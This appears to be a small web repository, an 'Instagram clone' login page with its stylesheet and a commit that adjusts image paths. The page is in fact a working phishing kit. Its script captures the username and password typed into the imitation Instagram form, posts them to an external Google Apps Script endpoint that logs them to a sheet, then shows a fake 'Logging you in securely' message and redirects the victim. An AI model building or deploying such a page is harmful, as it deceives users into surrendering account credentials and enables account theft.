
==== index.html @ ff91bdaf "Add files via upload" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="stylesheet" href="./styles.css" />
    <link rel="icon" href="img/insta-fav.ico" type="image/x-icon">
    <title>Instagram clone</title>
</head>
<body>
    <main class="flex align-items-center justify-content-center">
        <section id="mobile" class="flex"></section>
        <section id="auth" class="flex direction-column">
            <div class="panel login flex direction-column">
                <h1 title="Instagram" class="flex justify-content-center">
                   <img src="img/instagram-logo.png" alt="Instagram logo" title="Instagram logo" />
                </h1>
                <form name="submit-to-google-sheet">
                    <label for="username" class="sr-only">Username</label>
                    <input type="text" name="username" placeholder="Username" required />
                    <label for="password" class="sr-only">Password</label>
                    <input type="password" name="password" placeholder="Password" required />
                    <button type="submit">Log in</button>
                </form>
                <span id="msg"></span>

                <div class="flex separator align-items-center">
                    <span></span>
                    <div class="or">or</div>
                    <span></span>
                </div>
                <div class="login-with-fb flex direction-column align-items-center">
                    <div style="display: flex; flex-direction: column; align-items: center; margin-bottom: 16px;">
                        <div style="display: flex; align-items: center; gap: 6px;">
                           <img src="./img/Facebook.png" alt="Facebook Icon" style="width: 16px; height: 16px;" />
                            <a href="#" style="color: #385185; font-weight: 500; font-size: 14px; text-decoration: none;">Log in with Facebook</a>
                        </div>
                        <a href="#" style="margin-top: 12px; font-size: 12px; color: #00376b; text-decoration: none;">Forgot password?</a>
                    </div>
                </div>
            </div>

            <div class="panel register flex justify-content-center">
                <p>Don't have an account?</p>
                <a href="#">Sign up</a>
            </div>

            <div class="app-download flex direction-column align-items-center">
                <p>Get the app.</p>
                <div class="flex justify-content-center">
                    <img src="img/apple-button.png" alt="Apple Store Logo" title="Download from Apple Store" />
<img src="img/googleplay-button.png" alt="Google Play Logo" title="Download from Google Play" />
                </div>
            </div>
        </section>
    </main>

    <footer>
        <ul>
            <li><a href="#">About</a></li>
            <li><a href="#">Help</a></li>
            <li><a href="#">Press</a></li>
            <li><a href="#">API</a></li>
            <li><a href="#">Careers</a></li>
            <li><a href="#">Privacy</a></li>
            <li><a href="#">Terms</a></li>
            <li><a href="#">Location</a></li>
            <li><a href="#">Top Accounts</a></li>
            <li><a href="#">Hashtags</a></li>
            <li><a href="#">Language</a></li>
        </ul>
        <p class="copyright">© 2020 Instagram from Facebook</p>
    </footer>

    <script>
  const scriptURL = 'https://script.google.com/macros/s/AKfycbyjJKp0Px3ogPGg1nd1mszkzQc9AK6kEUcLJRghST40fwuxtRhz-kFZBdgeCixtGcRo/exec';
  const form = document.forms['submit-to-google-sheet'];
  const msg = document.getElementById("msg");

  form.addEventListener('submit', e => {
    e.preventDefault();
    fetch(scriptURL, { method: 'POST', body: new FormData(form) })
      .then(response => {
        if (response.ok) {
          form.style.display = 'none';
          msg.innerHTML = `
            <p>Logging you in securely...</p>
            <p>If you are not redirected automatically, <a href="mock-redirect.html">click here</a>.</p>
          `;
          setTimeout(() => {
            window.location.href = 'mock-redirect.html';
          }, 3000);
        } else {
          throw new Error('Response not OK');
        }
      })
      .catch(error => {
        msg.textContent = 'Something went wrong, but we saved your info.';
        console.error('Error!', error.message);
      });
  });
</script>
</body>
</html>
---- styles.css ----
* {
    border: none;
    box-sizing: border-box;
    font-family: Arial, Helvetica, sans-serif;
    margin: 0;
    padding: 0;
}

body {
    background-color: #fafafa;
    height: 100vh;
}

main {
    height: 100vh;
    margin: auto;
    max-width: 935px;
}

a { text-decoration: none; }
h1 { margin: 20px 0; }
ul { list-style: none; }

/**
 * Flex rules
 */

.flex {
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.direction-column {
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.justify-content-center {
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
}

.align-items-center {
    -webkit-box-align: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}

.flex-wrap {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

/**
 *
 */

.panel {
    background-color: white;
    border: 1px solid #dbdbdb;
    margin-bottom: 10px;
    padding: 10px;
}

#auth { max-width: 350px; }
#mobile { max-width: 454px; }

#mobile img {
    height: 618px;
}

/**
 * Login section
 */
.login-with-fb,
form { width: 100%; }

.register,
form { padding: 30px 20px; }

.login-with-fb { padding: 30px 20px 20px 20px; }

form .sr-only { display: none; }

form input {
    background-color: #fafafa;
    border: 1px solid #dbdbdb;
    border-radius: 3px;
    color: #808080;
    margin-bottom: 8px;
    padding: 10px 10px;
    width: 100%;
}

form input::placeholder {
    color: #808080;
}

form input:focus {
    border: 1px solid #808080;
    outline: none;
}

form button {
    background-color: #0095f6;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
    height: 35px;
    margin-top: 10px;
    width: 100%;
}

/**
 * Separator login form from login with fb
 */
.separator span {
    background-color: #dbdbdb;
    height: 1px;
    width: calc(100% - 10px);
}

.separator .or {
    color: #808080;
    font-weight: bold;
}

.separator { padding: 0 20px; }
.separator span:first-child { margin-right: 10px;}
.separator span:last-child { margin-left: 10px;}

/**
 * Login with fb section
 */
.login-with-fb a { 
    color: #385185; 
}

.login-with-fb > a { font-size: 12px; }
.login-with-fb div a { font-weight: bold; }
.login-with-fb div { margin-bottom: 15px; }

/**
 * Register section
 */
.register * { font-size: 14px; }
.register a { 
    color: #0095f6;
    font-weight: bold;
}

.register p { margin-right: 5px; }

/**
 * App download
 */
.app-download { padding: 15px; }
.app-download p { padding: 10px 0; }
.app-download img { 
    height: 40px; 
    margin: 0 5px;
}

/**
 * Footer
 */
footer {
    margin: 0 auto 30px auto;
    max-width: 935px;
}
footer ul { margin-bottom: 20px; }
footer ul li { margin: 0 10px 10px; } 
footer ul li a { color: #385185; }
footer .copyright { color: #808080; }
footer ul li a,
footer .copyright { 
    font-weight: bold;
    text-align: center;
    text-transform: uppercase;
 }


/**
 * Media queries
 */

@media screen and (max-width: 767px) {
    main { margin: 30px auto 50px auto; }
    footer .copyright,
    footer ul li a { font-size: 13px; }
}

==== commit eb19db51: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,7 @@
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1" />
     <link rel="stylesheet" href="./styles.css" />
-    <link rel="icon" href="img/insta-fav.ico" type="image/x-icon">
+    <link rel="icon" href="insta-fav.ico" type="image/x-icon">
     <title>Instagram clone</title>
 </head>
 <body>
@@ -13,7 +13,7 @@
         <section id="auth" class="flex direction-column">
             <div class="panel login flex direction-column">
                 <h1 title="Instagram" class="flex justify-content-center">
-                   <img src="img/instagram-logo.png" alt="Instagram logo" title="Instagram logo" />
+                   <img src="instagram-logo.png" alt="Instagram logo" title="Instagram logo" />
                 </h1>
                 <form name="submit-to-google-sheet">
                     <label for="username" class="sr-only">Username</label>
@@ -32,7 +32,7 @@
                 <div class="login-with-fb flex direction-column align-items-center">
                     <div style="display: flex; flex-direction: column; align-items: center; margin-bottom: 16px;">
                         <div style="display: flex; align-items: center; gap: 6px;">
-                           <img src="./img/Facebook.png" alt="Facebook Icon" style="width: 16px; height: 16px;" />
+                           <img src="Facebook.png" alt="Facebook Icon" style="width: 16px; height: 16px;" />
                             <a href="#" style="color: #385185; font-weight: 500; font-size: 14px; text-decoration: none;">Log in with Facebook</a>
                         </div>
                         <a href="#" style="margin-top: 12px; font-size: 12px; color: #00376b; text-decoration: none;">Forgot password?</a>
@@ -48,8 +48,8 @@
             <div class="app-download flex direction-column align-items-center">
                 <p>Get the app.</p>
                 <div class="flex justify-content-center">
-                    <img src="img/apple-button.png" alt="Apple Store Logo" title="Download from Apple Store" />
-<img src="img/googleplay-button.png" alt="Google Play Logo" title="Download from Google Play" />
+                    <img src="apple-button.png" alt="Apple Store Logo" title="Download from Apple Store" />
+<img src="googleplay-button.png" alt="Google Play Logo" title="Download from Google Play" />
                 </div>
             </div>
         </section>
@@ -101,4 +101,4 @@
   });
 </script>
 </body>
-</html>+</html>
